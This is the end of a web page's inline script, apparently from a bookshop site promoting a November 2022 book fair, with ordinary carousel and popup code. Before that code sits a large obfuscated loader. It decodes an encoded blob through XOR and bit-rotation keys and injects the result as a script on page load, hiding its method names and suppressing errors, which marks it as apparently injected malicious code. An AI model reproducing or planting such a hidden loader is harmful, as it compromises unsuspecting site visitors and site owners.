6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>